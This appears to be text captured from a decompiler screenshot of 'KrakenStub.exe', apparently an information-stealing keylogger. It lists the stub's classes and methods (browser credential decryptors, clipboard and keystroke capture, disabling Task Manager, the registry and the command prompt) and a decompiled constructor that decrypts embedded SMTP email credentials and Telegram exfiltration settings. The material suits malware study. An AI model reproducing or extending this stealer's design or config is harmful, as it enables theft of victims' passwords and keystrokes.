 KrakenStub (1.0.0.0)
KrakenStub.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
<PrivateImplementationDetails> @0200002B
{ } KrakenStub
BCrypt @02000011
CredentialModel @02000029
FFDecryptor @02000023
InstallBrowserPaths @0200001C
KrakenDumpedList @02000017
KrakenGeneratorMachine @02000020
KrakenSteak @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @06000020
ClipoDetectedRemover(object, EventArgs) : void @0600003B
ClipoInfoDumper() : byte[] @0600003A
ClipoInfoShare(object, EventArgs) : void @0600003C
ClpUploader(string, string, string, string) : void @06000033
DES_Decrypt(string, string) : string @06000037
Disable_CommandPrompt() : void @06000054
Disable_Regis() : void @06000055
Disable_Task() : void @06000053
DoProcessBoom() : void @06000057
DoProcessBoomClear() : void @06000058
ExitProcess23(uint) : int @06000030
GetForegroundWindow() : IntPtr @06000045
GetKeyboardLayout(int) : int @06000049
GetKeyboardState(byte[]) : bool @0600004B
GetModuleFileNameqwq(int, ref string, int) : int @0600002F
GetWindowText(IntPtr, StringBuilder, int) : int @06000046
GetWindowThreadProcessId(IntPtr, ref int) : int @06000048
hook_KeyDown(object, KrakenSteak.KeyLoggerEventArgs) : void @06000042
7 KrakenSteak.ScreenRecorder = new Timer();
8 KrakenSteak.ClipboardRecorder = new Timer();
9 KrakenSteak.ClipboardFilter = new Timer();
10 KrakenSteak.ProccessScanner = new Timer();
11 KrakenSteak.VaultRecoverNone = new Timer();
12 KrakenSteak.RecoveredVaultSender = new Timer();
13 KrakenSteak.keylogs = new StringBuilder();
14 KrakenSteak.VersionSelector = "1";
15 KrakenSteak.HoneyPotStatus = "%True%";
16 KrakenSteak.RecordedClips = "";
17 KrakenSteak.PrimaryKey = "swCpiTiAhkkEpyDZTnAGhOBZpr";
18 KrakenSteak.ConnectionStatus = "True";
19 KrakenSteak.PublicInformationOfSystem = string.Concat(new string[]
20 {
21 " |System Info|\r\nSystem Name: ",
22 Environment.MachineName,
23 "\r\nTime: ",
24 Conversions.ToString(DateAndTime.TimeOfDay),
25 "\r\nDate: ",
26 Conversions.ToString(DateAndTime.Today),
27 "\r\n\r\n========|*Recovered Data*|========"
28 });
29 KrakenSteak.PersonalEmail = KrakenSteak.DES_Decrypt("KbqwUbqPSV7waRVjIHwHcN3V49mu9PD1IkfyuE9ieEE=", KrakenSteak.PrimaryKey);
30 KrakenSteak.PersonalEmailPassword = KrakenSteak.DES_Decrypt("zGXhVxursUXIc5SRwGYeiw==", KrakenSteak.PrimaryKey);
31 KrakenSteak.PersonalEmailHost = KrakenSteak.DES_Decrypt("g6iqdQx6uSAFv0MppdYExCCYh6Ky5jTt0T2NBhI/KWg=", KrakenSteak.PrimaryKey);
32 KrakenSteak.TheSMTPReciver = KrakenSteak.DES_Decrypt("KbqwUbqPSV7waRVjIHwHcN3V49mu9PD1IkfyuE9ieEE=", KrakenSteak.PrimaryKey);
33 KrakenSteak.PersonalEmailPort = KrakenSteak.DES_Decrypt("VqONpyzLqFY=", KrakenSteak.PrimaryKey);
34 KrakenSteak.PersonalHostLink = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
35 KrakenSteak.PersonalHostPassword = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
36 KrakenSteak.PersonalHostUsername = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
37 KrakenSteak.TheTelegramToken = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
38 KrakenSteak.PersonalTeleID = KrakenSteak.DES_Decrypt("EdrE+GGMX48=", KrakenSteak.PrimaryKey);
39 KrakenSteak.PASSWORD = "KRK" + new Random().Next().ToString();
40 }
41
100 %
Locals
Name Value Type